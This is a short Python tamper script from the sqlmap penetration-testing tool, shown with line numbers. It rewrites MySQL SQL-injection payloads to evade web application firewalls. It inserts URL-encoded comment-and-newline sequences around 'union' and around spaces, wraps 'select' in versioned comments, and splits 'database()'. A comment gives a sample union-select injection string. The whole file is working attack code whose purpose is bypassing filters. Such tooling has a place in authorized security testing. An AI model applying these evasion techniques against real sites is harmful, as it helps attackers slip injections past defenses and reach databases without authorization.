 1 #!/usr/bin/env python
2
3 """
4 Copyright (c) 2006-2019 sqlmap developers (http://sqlmap.org/)
5 See the file 'LICENSE' for copying permission
6 """
7
8 import os
9
10 from lib.core.common import singleTimeWarnMessage
11 from lib.core.enums import DBMS
12 from lib.core.enums import PRIORITY
13
14 __priority__ = PRIORITY.HIGHEST
15
16 def dependencies():
17     singleTimeWarnMessage("tamper script '%s' is only meant to be run against %s" % (os.path.basename(__file__).split(".")[0], DBMS.MYSQL))
18
19 def tamper(payload, **kwargs):
20 #%23a%0aunion/*!44575select*/1,2,3
21     if payload:
22         payload = payload.replace("union", "%23a%0aunion")
23         payload = payload.replace("select", "/*!44575select*/")
24         payload = payload.replace("%20", "%23a%0a")
25         payload = payload.replace(" ", "%23a%0a")
26         payload = payload.replace("database()", "database%23a%0a()")
27     return payload
28